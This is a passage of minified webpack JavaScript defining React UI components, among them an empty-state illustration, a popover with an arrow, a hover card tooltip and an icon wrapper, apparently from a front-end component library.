-50%)"},width:"36px",height:"8px"},a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"4",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"18",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})),a().createElement("circle",{fill:"currentColor",stroke:"none",cx:"32",cy:"4",r:"4"},a().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})))}},78274:function(o,r,t){t.d(r,{H:function(){return A}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(90257),l=t(67966),_=t(27355),s=t(96521),d={EMPTY_IMAGE_SIZE:"--gui-empty-image-size",EMPTY_IMAGE_GAP:"--gui-empty-image-gap",EMPTY_LABEL_FONT_SIZE:"--gui-empty-label-font-size",EMPTY_LABEL_FONT_WEIGHT:"--gui-empty-label-font-weight",EMPTY_LABEL_COLOR:"--gui-empty-label-color",EMPTY_LABEL_GAP:"--gui-empty-label-gap",EMPTY_LABEL_LINE_HEIGHT:"--gui-empty-label-line-height"},u=Object.values(d).reduce(function(o,r){return o[r]="none",o},{}),p=(0,e._x)((0,e._x)({},d.EMPTY_LABEL_COLOR,"var(--gui-color-text-3)"),d.EMPTY_LABEL_LINE_HEIGHT,1.5),O=function(o){var r=o.size;return(0,_.nY)({root:(0,e.Zj)((0,e.Zj)({},u),p)},(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},"lg"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"160px"),d.EMPTY_IMAGE_GAP,"24px"),d.EMPTY_LABEL_GAP,"80px"),d.EMPTY_LABEL_FONT_SIZE,"24px"),d.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"md"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"120px"),d.EMPTY_IMAGE_GAP,"16px"),d.EMPTY_LABEL_GAP,"48px"),d.EMPTY_LABEL_FONT_SIZE,"16px"),d.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"sm"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"96px"),d.EMPTY_IMAGE_GAP,"16px"),d.EMPTY_LABEL_GAP,"24px"),d.EMPTY_LABEL_FONT_SIZE,"14px"),d.EMPTY_LABEL_FONT_WEIGHT,400)}:{}),"xs"===r?{root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"64px"),d.EMPTY_IMAGE_GAP,"8px"),d.EMPTY_LABEL_GAP,"24px"),d.EMPTY_LABEL_FONT_SIZE,"12px"),d.EMPTY_LABEL_FONT_WEIGHT,400)}:{}))},T=(0,s.k)(function(o,r){var t=r.size,n=r.hasButton,a=r.breakpoints,i=r.isH5MappingAppStyle,c={root:(0,e._x)((0,e._x)((0,e._x)((0,e._x)((0,e._x)({},d.EMPTY_IMAGE_SIZE,"96px"),d.EMPTY_IMAGE_GAP,"16px"),d.EMPTY_LABEL_FONT_SIZE,"14px"),d.EMPTY_LABEL_FONT_WEIGHT,400),d.EMPTY_LABEL_GAP,"24px")};return(0,_.bd)(function(){return(0,_.nY)(O({size:t}),{root:{position:"relative",display:"flex",flexDirection:"column",alignItems:"center"},img:{width:"var(".concat(d.EMPTY_IMAGE_SIZE,")"),height:"var(".concat(d.EMPTY_IMAGE_SIZE,")"),marginBottom:"var(".concat(d.EMPTY_IMAGE_GAP,")")},label:{lineHeight:"var(".concat(d.EMPTY_LABEL_LINE_HEIGHT,")"),color:"var(".concat(d.EMPTY_LABEL_COLOR,")"),textAlign:"center",fontFamily:"inherit",fontSize:"var(".concat(d.EMPTY_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(d.EMPTY_LABEL_FONT_WEIGHT,")"),marginBottom:n?"var(".concat(d.EMPTY_LABEL_GAP,")"):0,"& > a":{color:"var(--gui-color-text-5)",cursor:"pointer",textDecoration:"none"}}})},{},[].concat((0,e.u)(i?[{maxWidth:"md",styles:c}]:[]),(0,e.u)(a)),_.v)}),E=t(46720),I=["size","label","img","darkImg","bottomSection","classNames","className","styles","unstyled","breakpoints","isH5MappingAppStyle","applyColorVariable"],x=(0,n.forwardRef)(function(o,r){var t,n=(0,i.rZ)(),l=o.size,s=o.label,d=o.img;o.darkImg;var u=o.bottomSection,p=o.classNames,O=o.className,x=o.styles,A=o.unstyled,v=o.breakpoints,g=o.isH5MappingAppStyle,N=void 0===g?n.other.isH5MappingAppStyle:g,D=o.applyColorVariable,R=(0,e.Kd)(o,I),L=T({size:void 0===l?"md":l,hasButton:!!o.bottomSection,breakpoints:void 0===v?[]:v,isH5MappingAppStyle:N},{classNames:p,styles:x,unstyled:A,name:"Empty"}),f=L.classes,C=L.cx,B=s&&a().Children.map((0,E.A)((0,_.HD)(s)?a().createElement("span",null,s):s),function(o){return a().isValidElement(o)?a().cloneElement(o,{className:C(f.label,o.props.className)}):null}),m=d&&a().Children.map((0,E.A)(d),function(o){return a().isValidElement(o)?a().cloneElement(o,{className:C(f.img,o.props.className)}):null});return a().createElement(c.x,(0,e.Zj)((0,e.Zj)({dir:n.dir},R),{},{component:"div",className:C(f.root,void 0===O?"":O,_.X2,void 0!==D&&D?_.kK:void 0),ref:r}),m||(t=f.img,a().createElement("svg",{className:t,width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a().createElement("path",{d:"M45.5 36.0003L50.5 36M50.5 51.9999L45.5002 52",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),a().createElement("path",{d:"M32.0883 21.9488L32.7841 22.2289L32.8007 22.1874L32.8124 22.1443L32.0883 21.9488ZM37.9108 17.6849L37.937 16.9354L37.9108 17.6849ZM31.4644 23.4984L30.7687 23.2183L30.0202 25.0775L31.8054 24.1664L31.4644 23.4984ZM36.0853 22.4857L36.0591 23.2353L36.0853 22.4857ZM43.945 26.7979L43.3307 27.2281L44.695 29.1764V26.7979H43.945ZM43.945 23.7691H44.695V23.1293L44.0632 23.0285L43.945 23.7691ZM43.9357 23.7676L43.186 23.7869L43.202 24.41L43.8175 24.5083L43.9357 23.7676ZM32.8124 22.1443C33.4109 19.9279 35.4493 18.3494 37.8846 18.4344L37.937 16.9354C34.7958 16.8257 32.1422 18.8723 31.3643 21.7532L32.8124 22.1443ZM32.1602 23.7785L32.7841 22.2289L31.3926 21.6687L30.7687 23.2183L32.1602 23.7785ZM36.1114 21.7362C34.3093 21.6733 32.6088 22.0723 31.1235 22.8304L31.8054 24.1664C33.0659 23.5231 34.514 23.1813 36.0591 23.2353L36.1114 21.7362ZM44.5594 26.3677C42.6776 23.6804 39.5992 21.858 36.1114 21.7362L36.0591 23.2353C39.0477 23.3396 41.7022 24.9026 43.3307 27.2281L44.5594 26.3677ZM43.195 23.7691V26.7979H44.695V23.7691H43.195ZM43.8175 24.5083L43.8268 24.5097L44.0632 23.0285L44.0539 23.027L43.8175 24.5083ZM37.8846 18.4344C40.7624 18.5349 43.1122 20.9214 43.186 23.7869L44.6855 23.7483C44.5914 20.0931 41.6106 17.0636 37.937 16.9354L37.8846 18.4344Z",fill:"var(--gui-color-text-1)"}),a().createElement("path",{d:"M26.7416 29.3312L27.4374 29.6113L27.4541 29.5697L27.4658 29.5265L26.7416 29.3312ZM36.085 22.4857L36.1112 21.7362L36.085 22.4857ZM15.9641 56.1012L15.2684 55.8211L16.6353 56.4358L15.9641 56.1012ZM30.1264 47.9999L30.1526 47.2503L30.1264 47.9999ZM45.7437 63.0825L44.9939 63.1006L45.0089 63.7179L45.6175 63.8218L45.7437 63.0825ZM45.7673 63.0865L45.6411 63.8258L46.5173 63.9754V63.0865H45.7673ZM45.7673 32.249H46.5173V31.6092L45.8855 31.5084L45.7673 32.249ZM45.7523 32.2466L45.0025 32.2659L45.0185 32.889L45.634 32.9873L45.7523 32.2466ZM27.4658 29.5265C28.4791 25.7674 31.9367 23.0913 36.0588 23.2353L36.1112 21.7362C31.2829 21.5676 27.21 24.7121 26.0175 29.136L27.4658 29.5265ZM16.6599 56.3813L27.4374 29.6113L26.0459 29.0511L15.2684 55.8211L16.6599 56.3813ZM16.6353 56.4358C18.9878 51.7166 24.1159 48.5404 30.1002 48.7494L30.1526 47.2503C23.6001 47.0215 17.9161 50.5044 15.2929 55.7666L16.6353 56.4358ZM30.1002 48.7494C38.2389 49.0336 44.8094 55.4602 44.9939 63.1006L46.4935 63.0644C46.2884 54.5706 39.0239 47.5601 30.1526 47.2503L30.1002 48.7494ZM45.8935 62.3472L45.8699 62.3432L45.6175 63.8218L45.6411 63.8258L45.8935 62.3472ZM45.0173 47.6678V63.0865H46.5173V47.6678H45.0173ZM45.0173 32.249V47.6678H46.5173V32.249H45.0173ZM45.634 32.9873L45.6491 32.9897L45.8855 31.5084L45.8705 31.506L45.634 32.9873ZM36.0588 23.2353C40.9172 23.4049 44.8785 27.4289 45.0025 32.2659L46.502 32.2274C46.3578 26.6007 41.7654 21.9336 36.1112 21.7362L36.0588 23.2353Z",fill:"var(--gui-color-text-1)"}),a().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(0.999391 0.0348995 0 1 14.5049 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),a().createElement("path",{d:"M40.5566 60.5979C38.84 54.9833 32.6212 51.7251 26.6665 53.3207C20.7118 54.9163 17.2761 60.7613 18.9927 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}),a().createElement("path",{d:"M63.9166 21.9488L63.2208 22.2289L63.2041 22.1874L63.1925 22.1443L63.9166 21.9488ZM58.0941 17.6849L58.0679 16.9354L58.0941 17.6849ZM64.5404 23.4984L65.2362 23.2183L65.9847 25.0775L64.1995 24.1664L64.5404 23.4984ZM59.9196 22.4857L59.9458 23.2353L59.9196 22.4857ZM52.0599 26.7979L52.6742 27.2281L51.3099 29.1764V26.7979H52.0599ZM52.0599 23.7691H51.3099V23.1293L51.9416 23.0285L52.0599 23.7691ZM52.0692 23.7676L52.8189 23.7869L52.8029 24.41L52.1874 24.5083L52.0692 23.7676ZM63.1925 22.1443C62.594 19.9279 60.5556 18.3494 58.1203 18.4344L58.0679 16.9354C61.2091 16.8257 63.8626 18.8723 64.6406 21.7532L63.1925 22.1443ZM63.8447 23.7785L63.2208 22.2289L64.6123 21.6687L65.2362 23.2183L63.8447 23.7785ZM59.8935 21.7362C61.6956 21.6733 63.3961 22.0723 64.8814 22.8304L64.1995 24.1664C62.939 23.5231 61.4909 23.1813 59.9458 23.2353L59.8935 21.7362ZM51.4455 26.3677C53.3273 23.6804 56.4057 21.858 59.8935 21.7362L59.9458 23.2353C56.9572 23.3396 54.3027 24.9026 52.6742 27.2281L51.4455 26.3677ZM52.8099 23.7691V26.7979H51.3099V23.7691H52.8099ZM52.1874 24.5083L52.1781 24.5097L51.9416 23.0285L51.9509 23.027L52.1874 24.5083ZM58.1203 18.4344C55.2425 18.5349 52.8926 20.9214 52.8189 23.7869L51.3194 23.7483C51.4135 20.0931 54.3943 17.0636 58.0679 16.9354L58.1203 18.4344Z",fill:"var(--gui-color-text-1)"}),a().createElement("path",{d:"M69.2633 29.3312L68.5675 29.6113L68.5508 29.5697L68.5391 29.5265L69.2633 29.3312ZM59.9199 22.4857L59.8937 21.7362L59.9199 22.4857ZM80.0408 56.1012L80.7365 55.8211L79.3695 56.4358L80.0408 56.1012ZM65.8785 47.9999L65.8523 47.2503L65.8785 47.9999ZM50.2612 63.0825L51.0109 63.1006L50.996 63.7179L50.3873 63.8218L50.2612 63.0825ZM50.2376 63.0865L50.3638 63.8258L49.4876 63.9754V63.0865H50.2376ZM50.2376 32.249H49.4876V31.6092L50.1194 31.5084L50.2376 32.249ZM50.2526 32.2466L51.0024 32.2659L50.9864 32.889L50.3708 32.9873L50.2526 32.2466ZM68.5391 29.5265C67.5258 25.7674 64.0682 23.0913 59.946 23.2353L59.8937 21.7362C64.722 21.5676 68.7948 24.7121 69.9874 29.136L68.5391 29.5265ZM79.345 56.3813L68.5675 29.6113L69.959 29.0511L80.7365 55.8211L79.345 56.3813ZM79.3695 56.4358C77.0171 51.7166 71.889 48.5404 65.9046 48.7494L65.8523 47.2503C72.4048 47.0215 78.0888 50.5044 80.712 55.7666L79.3695 56.4358ZM65.9046 48.7494C57.766 49.0336 51.1955 55.4602 51.0109 63.1006L49.5114 63.0644C49.7165 54.5706 56.981 47.5601 65.8523 47.2503L65.9046 48.7494ZM50.1114 62.3472L50.135 62.3432L50.3873 63.8218L50.3638 63.8258L50.1114 62.3472ZM50.9876 47.6678V63.0865H49.4876V47.6678H50.9876ZM50.9876 32.249V47.6678H49.4876V32.249H50.9876ZM50.3708 32.9873L50.3558 32.9897L50.1194 31.5084L50.1344 31.506L50.3708 32.9873ZM59.946 23.2353C55.0877 23.4049 51.1264 27.4289 51.0024 32.2659L49.5029 32.2274C49.6471 26.6007 54.2395 21.9336 59.8937 21.7362L59.946 23.2353Z",fill:"var(--gui-color-text-1)"}),a().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(-0.999391 0.0348995 0 1 81.5 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),a().createElement("path",{d:"M55.4483 60.5979C57.1649 54.9833 63.3837 51.7251 69.3384 53.3207C75.2931 54.9163 78.7288 60.7613 77.0122 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}))),B,u)}),A=(0,l.F)(x)},73864:function(o,r,t){t.d(r,{Y:function(){return s}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517);function c(o,r,t,e){return"center"===o||"center"===e?{top:r}:"end"===o?{bottom:t}:"start"===o?{top:t}:{}}function l(o,r,t,n,a){return"center"===o||"center"===n?{left:r}:"end"===o?(0,e._x)({},"ltr"===a?"right":"left",t):"start"===o?(0,e._x)({},"ltr"===a?"left":"right",t):{}}var _=["position","arrowSize","arrowOffset","arrowRadius","arrowPosition","visible","arrowX","arrowY"],s=(0,n.forwardRef)(function(o,r){var t,n,s,d,u,p,O,T,E,I,x,A,v,g,N,D=o.position,R=o.arrowSize,L=o.arrowOffset,f=o.arrowRadius,C=o.arrowPosition,B=o.visible,m=o.arrowX,h=o.arrowY,b=(0,e.Kd)(o,_),P=(0,i.rZ)();return B?a().createElement("div",(0,e.Zj)((0,e.Zj)({},b),{},{ref:r,style:(n=(t={position:D,arrowSize:R,arrowOffset:L,arrowRadius:f,arrowPosition:C,dir:P.dir,arrowX:m,arrowY:h}).position,s=t.arrowSize,d=t.arrowOffset,u=t.arrowPosition,p=t.arrowX,O=t.arrowY,T=t.dir,E=n.split("-"),x=(I=(0,e.ZQ)(E,2))[0],v=void 0===(A=I[1])?"center":A,g={width:s,height:s,borderRadius:"17% 0",position:"absolute"},N=-s/2,"left"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),c(v,O,d,u)),{},{right:N,transform:"rotate(-37deg) skewX(16deg) scale(1, 0.961)",borderLeftColor:"transparent",borderBottomColor:"transparent"}):"right"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),c(v,O,d,u)),{},{left:N,transform:"rotate(143deg) skewX(16deg) scale(1, 0.961)",borderRightColor:"transparent",borderTopColor:"transparent"}):"top"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),l(v,p,d,u,T)),{},{bottom:N,transform:"rotate(-127deg) skewX(16deg) scale(1, 0.961)",borderTopColor:"transparent",borderLeftColor:"transparent"}):"bottom"===x?(0,e.Zj)((0,e.Zj)((0,e.Zj)({},g),l(v,p,d,u,T)),{},{top:N,transform:"rotate(53deg) skewX(16deg) scale(1, 0.961)",borderBottomColor:"transparent",borderRightColor:"transparent"}):{})})):null})},51924:function(o,r,t){t.d(r,{_:function(){return n}});var e=t(39320);function n(o,r){if("rtl"===o&&(r.includes("right")||r.includes("left"))){var t=r.split("-"),n=(0,e.ZQ)(t,2),a=n[0],i=n[1],c="right"===a?"left":"right";return void 0===i?c:"".concat(c,"-").concat(i)}return r}},56181:function(o,r,t){t.d(r,{L:function(){return c}});var e=t(39320),n=t(37667),a=t(98002),i=t(19941);function c(o){var r=o.opened,t=o.floating,c=o.position,l=o.positionDependencies,_=(0,n.useState)(0),s=(0,e.ZQ)(_,2),d=s[0],u=s[1];(0,n.useEffect)(function(){if(t.refs.reference.current&&t.refs.floating.current)return(0,i.Me)(t.refs.reference.current,t.refs.floating.current,t.update)},[t.refs.reference.current,t.refs.floating.current,r,d,c]),(0,a.l)(function(){t.update()},l),(0,a.l)(function(){u(function(o){return o+1})},[r])}},40774:function(o,r,t){t.d(r,{z:function(){return os}});var e=t(39320),n=t(37667),a=t.n(n),i=t(8517),c=t(98319),l=t(46362),_=t(66148),s=t(76506),d=t(51924),u=t(39174),p=t(98002),O=t(20372),T=t(56181),E=t(59245),I=t(67023),x=function(o){var r,t=(0,u.C)({value:o.opened,defaultValue:o.defaultOpened,finalValue:!1,onChange:o.onChange}),n=(0,e.ZQ)(t,2),a=n[0],i=n[1],c=(0,O.YF)({placement:o.position,middleware:[].concat((0,e.u)((r=[(0,E.cv)(o.offset)],o.middlewares.shift&&r.push((0,E.uY)({limiter:(0,E.dr)()})),o.middlewares.flip&&r.push((0,E.RR)()),o.middlewares.inline&&r.push((0,E.Qo)()),r.push((0,I.x7)({element:o.arrowRef,padding:o.arrowOffset})),r)),(0,e.u)("target"===o.width?[(0,E.dp)({apply:function(o){var r,t,e=o.rects;Object.assign(null!==(r=null===(t=c.refs.floating.current)||void 0===t?void 0:t.style)&&void 0!==r?r:{},{width:"".concat(e.reference.width,"px")})}})]:[]))});return(0,T.L)({opened:o.opened,position:o.position,positionDependencies:o.positionDependencies,floating:c}),(0,p.l)(function(){var r;null===(r=o.onPositionChange)||void 0===r||r.call(o,c.placement)},[c.placement]),(0,p.l)(function(){var r,t;o.opened?null===(t=o.onOpen)||void 0===t||t.call(o):null===(r=o.onClose)||void 0===r||r.call(o)},[o.opened]),{floating:c,controlled:"boolean"==typeof o.opened,opened:a,onClose:function(){var r;null===(r=o.onClose)||void 0===r||r.call(o),i(!1)},onToggle:function(){var r,t;a?(null===(r=o.onClose)||void 0===r||r.call(o),i(!1)):(null===(t=o.onOpen)||void 0===t||t.call(o),i(!0))}}},A=t(88552),v={context:"Popover component was not found in the tree",children:"Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported"},g=(0,A.R)(v.context),N=(0,e.ZQ)(g,2),D=N[0],R=N[1],L=t(62661),f=t(71149),C=t(25789),B=["children","refProp","popupType","shouldOverrideDefaultTargetId"],m={refProp:"ref",popupType:"dialog",shouldOverrideDefaultTargetId:!0},h=(0,n.forwardRef)(function(o,r){var t=(0,i.N4)("PopoverTarget",m,o),a=t.children,c=t.refProp,l=t.popupType,_=t.shouldOverrideDefaultTargetId,s=(0,e.Kd)(t,B);if(!(0,f.k)(a))throw Error(v.children);var d=R(),u=(0,L.Y)(d.reference,a.ref,r),p=d.withRoles?{"aria-haspopup":l,"aria-expanded":d.opened,"aria-controls":d.getDropdownId(),id:_?d.getTargetId():a.props.id}:{};return(0,n.cloneElement)(a,(0,e.Zj)((0,e.Zj)((0,e.Zj)((0,e.Zj)({},s),p),d.targetProps),{},(0,e._x)({className:(0,C.Z)(d.targetProps.className,s.className,a.props.className)},c,u),d.controlled?null:{onClick:d.onToggle}))}),b=t(82764),P=t(24842),S=t(73864),H=t(58783),Z=t(27364),F=t(13376),G=t(90257),w=t(96521),U=(0,w.k)(function(o,r){var t=r.radius,e=r.shadow;return{dropdown:{position:"absolute",backgroundColor:o.white,background:"dark"===o.colorScheme?o.colors.dark[6]:o.white,border:"1px solid ".concat("dark"===o.colorScheme?o.colors.dark[4]:o.colors.gray[2]),padding:"".concat(o.spacing.sm," ").concat(o.spacing.md),boxShadow:e&&o.shadows[e]||e||"none",borderRadius:o.fn.radius(t),"&:focus":{outline:0}},arrow:{backgroundColor:"inherit",border:"1px solid ".concat("dark"===o.colorScheme?o.colors.dark[4]:o.colors.gray[2]),zIndex:1}}}),y=["withinPortal","children"],M=["style","className","children","onKeyDownCapture"];function k(o){var r=o.withinPortal,t=o.children,n=(0,e.Kd)(o,y);return void 0===r||r?a().createElement(H.h,(0,e.Zj)({},n),t):a().createElement(a().Fragment,null,t)}var j={},W=["children","position","offset","onPositionChange","positionDependencies","opened","transition","transitionDuration","exitTransitionDuration","width","middlewares","withArrow","arrowSize","arrowOffset","arrowRadius","arrowPosition","unstyled","classNames","styles","closeOnClickOutside","withinPortal","portalProps","closeOnEscape","clickOutsideEvents","trapFocus","onClose","onOpen","onChange","zIndex","radius","shadow","id","defaultOpened","__staticSelector","withRoles","disabled","returnFocus","variant","keepMounted"],V={position:"bottom",offset:8,positionDependencies:[],transition:"fade",transitionDuration:150,exitTransitionDuration:0,middlewares:{flip:!0,shift:!0,inline:!1},arrowSize:7,arrowOffset:5,arrowRadius:0,arrowPosition:"side",closeOnClickOutside:!0,withinPortal:!1,closeOnEscape:!0,trapFocus:!1,withRoles:!0,returnFocus:!1,clickOutsideEvents:["mousedown","touchstart"],zIndex:(0,s.w)("popover"),__staticSelector:"Popover",width:"max-content"};function z(o){var r,t,c=(0,n.useRef)(null),s=(0,i.N4)("Popover",V,o),u=s.children,p=s.position,O=s.offset,T=s.onPositionChange,E=s.positionDependencies,I=s.opened,A=s.transition,v=s.transitionDuration,g=s.exitTransitionDuration,N=s.width,R=s.middlewares,L=s.withArrow,f=s.arrowSize,C=s.arrowOffset,B=s.arrowRadius,m=s.arrowPosition,h=s.unstyled,b=s.classNames,P=s.styles,S=s.closeOnClickOutside,H=s.withinPortal,Z=s.portalProps,F=s.closeOnEscape,G=s.clickOutsideEvents,w=s.trapFocus,U=s.onClose,y=s.onOpen,M=s.onChange,k=s.zIndex,j=s.radius,z=s.shadow,Y=s.id,K=s.defaultOpened,X=s.__staticSelector,Q=s.withRoles,J=s.disabled,q=s.returnFocus,$=s.variant,oo=s.keepMounted,or=(0,e.Kd)(s,W),ot=(0,n.useState)(null),oe=(0,e.ZQ)(ot,2),on=oe[0],oa=oe[1],oi=(0,n.useState)(null),oc=(0,e.ZQ)(oi,2),ol=oc[0],o_=oc[1],os=(0,l.M)(Y),od=(0,i.rZ)(),ou=x({middlewares:R,width:N,position:(0,d._)(od.dir,p),offset:"number"==typeof O?O+(L?f/2:0):O,arrowRef:c,arrowOffset:C,onPositionChange:T,positionDependencies:E,opened:I,defaultOpened:K,onChange:M,onOpen:y,onClose:U});(0,_.O)(function(){return ou.opened&&S&&ou.onClose()},G,[on,ol]);var op=(0,n.useCallback)(function(o){oa(o),ou.floating.refs.setReference(o)},[ou.floating.elements.reference]),oO=(0,n.useCallback)(function(o){o_(o),ou.floating.refs.setFloating(o)},[ou.floating.elements.floating]);return a().createElement(D,{value:{returnFocus:q,disabled:J,controlled:ou.controlled,reference:op,floating:oO,x:ou.floating.x,y:ou.floating.y,arrowX:null===(r=ou.floating)||void 0===r||null===(r=r.middlewareData)||void 0===r||null===(r=r.arrow)||void 0===r?void 0:r.x,arrowY:null===(t=ou.floating)||void 0===t||null===(t=t.middlewareData)||void 0===t||null===(t=t.arrow)||void 0===t?void 0:t.y,opened:ou.opened,arrowRef:c,transition:A,transitionDuration:v,exitTransitionDuration:g,width:N,withArrow:L,arrowSize:f,arrowOffset:C,arrowRadius:B,arrowPosition:m,placement:ou.floating.placement,trapFocus:w,withinPortal:H,portalProps:Z,zIndex:k,radius:j,shadow:z,closeOnEscape:F,onClose:ou.onClose,onToggle:ou.onToggle,getTargetId:function(){return"".concat(os,"-target")},getDropdownId:function(){return"".concat(os,"-dropdown")},withRoles:Q,targetProps:or,__staticSelector:X,classNames:b,styles:P,unstyled:h,variant:$,keepMounted:oo}},u)}z.Target=h,z.Dropdown=function(o){var r,t=(0,i.N4)("PopoverDropdown",j,o),n=t.style,c=t.className,l=t.children,_=t.onKeyDownCapture,s=(0,e.Kd)(t,M),d=R(),u=U({radius:d.radius,shadow:d.shadow},{name:d.__staticSelector,classNames:d.classNames,styles:d.styles,unstyled:d.unstyled}),p=u.classes,O=u.cx,T=(0,P.u)({opened:d.opened,shouldReturnFocus:d.returnFocus}),E=d.withRoles?{"aria-labelledby":d.getTargetId(),id:d.getDropdownId(),role:"dialog"}:{};return d.disabled?null:a().createElement(k,(0,e.Zj)((0,e.Zj)({},d.portalProps),{},{withinPortal:d.withinPortal}),a().createElement(Z.u,{mounted:d.opened,transition:d.transition||"fade",duration:null!==(r=d.transitionDuration)&&void 0!==r?r:150,exitDuration:"number"==typeof d.exitTransitionDuration?d.exitTransitionDuration:d.transitionDuration},function(o){var r,t;return a().createElement(F.i,{active:d.trapFocus},a().createElement(G.x,(0,e.Zj)((0,e.Zj)({},E),{},{ref:d.floating,style:(0,e.Zj)((0,e.Zj)((0,e.Zj)({},n),o),{},{zIndex:d.zIndex,top:null!==(r=d.y)&&void 0!==r?r:0,left:null!==(t=d.x)&&void 0!==t?t:0,width:"target"===d.width?void 0:d.width}),className:O(p.dropdown,c),onKeyDownCapture:(0,b.n)(d.onClose,{active:d.closeOnEscape,onTrigger:T,onKeyDown:_}),"data-position":d.placement},s),l,a().createElement(S.Y,{ref:d.arrowRef,arrowX:d.arrowX,arrowY:d.arrowY,visible:d.withArrow,position:d.placement,arrowSize:d.arrowSize,arrowRadius:d.arrowRadius,arrowOffset:d.arrowOffset,arrowPosition:d.arrowPosition,className:p.arrow})))}))};var Y={context:"HoverCard component was not found in the tree",children:"HoverCard.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported"},K=(0,A.R)(Y.context),X=(0,e.ZQ)(K,2),Q=X[0],J=X[1],q=t(78094),$=["children","onMouseEnter","onMouseLeave"],oo={},or=["children","refProp"],ot={refProp:"ref"},oe=(0,n.forwardRef)(function(o,r){var t=(0,i.N4)("HoverCardTarget",ot,o),c=t.children,l=t.refProp,_=(0,e.Kd)(t,or);if(!(0,f.k)(c))throw Error(Y.children);var s=J(),d=(0,q.x)(c.props.onMouseEnter,s.openDropdown),u=(0,q.x)(c.props.onMouseLeave,s.closeDropdown);return a().createElement(z.Target,(0,e.Zj)({refProp:l,ref:r},_),(0,n.cloneElement)(c,{onMouseEnter:d,onMouseLeave:u}))}),on=["children","onOpen","onClose","openDelay","closeDelay","initiallyOpened"],oa={openDelay:0,closeDelay:150,initiallyOpened:!1};function oi(o){var r,t,l,_,s,d,u,p,O=(0,i.N4)("HoverCard",oa,o),T=O.children,E=O.onOpen,I=O.onClose,x=O.openDelay,A=O.closeDelay,v=O.initiallyOpened,g=(0,e.Kd)(O,on),N=(0,c.q)(v,{onClose:I,onOpen:E}),D=(0,e.ZQ)(N,2),R=D[0],L=D[1],f=(t=(r={open:L.open,close:L.close,openDelay:x,closeDelay:A}).open,l=r.close,_=r.openDelay,s=r.closeDelay,d=(0,n.useRef)(-1),u=(0,n.useRef)(-1),p=function(){window.clearTimeout(d.current),window.clearTimeout(u.current)},(0,n.useEffect)(function(){return p},[]),{openDropdown:function(){p(),0===_?t():d.current=window.setTimeout(t,_)},closeDropdown:function(){p(),0===s?l():u.current=window.setTimeout(l,s)}}),C=f.openDropdown,B=f.closeDropdown;return a().createElement(Q,{value:{openDropdown:C,closeDropdown:B}},a().createElement(z,(0,e.Zj)({opened:R,__staticSelector:"HoverCard"},g),T))}oi.Target=oe,oi.Dropdown=function(o){var r=(0,i.N4)("HoverCardDropdown",oo,o),t=r.children,n=r.onMouseEnter,c=r.onMouseLeave,l=(0,e.Kd)(r,$),_=J(),s=(0,q.x)(n,_.openDropdown),d=(0,q.x)(c,_.closeDropdown);return a().createElement(z.Dropdown,(0,e.Zj)({onMouseEnter:s,onMouseLeave:d},l),t)};var oc=(0,w.k)(function(o,r){var t=r.color;return{dropdown:{background:t||"var(--gui-color-cmpt-6)",lineHeight:1.5,padding:"8px 12px",fontFamily:"inherit",fontSize:"12px",borderRadius:"6px",fontWeight:500,color:"var(--gui-color-text-6)",outline:"none",border:"none"},arrow:{outline:"none",border:"none",background:t||"var(--gui-color-cmpt-6)"}}}),ol=t(27355),o_=["styles","classNames","className","label","children","color","applyColorVariable"],os=function(o){var r=(0,i.rZ)(),t=o.styles,n=o.classNames,c=o.className,l=o.label,_=o.children,s=o.color,d=o.applyColorVariable,u=(0,e.Kd)(o,o_),p=oc({color:void 0===s?"":s},{classNames:n,styles:t,name:"GateHoverCard"}),O=p.cx,T=p.classes;return a().createElement(oi,(0,e.Zj)((0,e.Zj)({offset:10,arrowOffset:12,arrowSize:10,withArrow:!0},u),{},{classNames:T}),a().createElement(oi.Target,null,_),a().createElement(oi.Dropdown,{className:O(c,ol.X2,void 0!==d&&d?ol.kK:void 0),dir:r.dir},l))}},9245:function(o,r,t){t.d(r,{J:function(){return s}});var e=t(39320),n=t(37667),a=t.n(n),i=t(90257),c=(0,t(96521).k)(function(o,r){var t=r.size,e=r.color;return{root:{display:"inline-flex",color:void 0===e?"inherit":e,width:"".concat(t,"px"),minWidth:"".concat(t,"px"),height:"".concat(t,"px"),minHeight:"".concat(t,"px"),position:"relative",lineHeight:1,"&.iconfont":{fontSize:"".concat(t,"px")},"& > 